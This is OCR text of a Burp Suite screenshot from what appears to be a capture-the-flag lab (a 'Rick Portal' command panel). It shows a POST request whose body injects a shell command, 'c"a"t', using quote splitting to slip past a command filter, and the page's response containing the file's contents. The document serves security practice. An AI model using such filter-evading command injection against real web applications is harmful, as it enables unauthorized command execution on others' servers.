 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.249.127
Request
Pretty Raw \n Actions
1 POST /portal.php HTTP/1.1
2 Host: 10.10.249.127
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://10.10.249.127
10 Connection: close
11 Referer: http://10.10.249.127/portal.php
12 Cookie: PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14
15 command=c"a"t+Sup3rS3cretPickl3Ingred.txt&sub=Execute
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
26 <a class="navbar-brand" href="#">Rick Portal</a>
27 </div>
28 <ul class="nav navbar-nav">
29 <li class="active">
<a href="#">Commands</a>
</li>
30 <li>
<a href="/denied.php">Potions</a>
</li>
31 <li>
<a href="/denied.php">Creatures</a>
</li>
32 <li>
<a href="/denied.php">Potions</a>
</li>
33 <li>
<a href="/denied.php">Beth Clone Notes</a>
</li>
34 </ul>
35 </div>
36 </nav>
37
38 <div class="container">
39 <form name="input" action="" method="post">
40 <h3>
Command Panel
</h3>
</br>
41 <input type="text" class="form-control" name="command" placeholder="Commands"/>
</br>
42 <input type="submit" value="Execute" class="btn btn-success" name="sub"/>
43 </form>
44 </br>
<pre>
mr. meeseek hair
45 </pre>
<!--
46 </div>
47 </body>
48 </html>
49
Search... 0 matches
1,629 bytes | 1,231 millis
INSPECTOR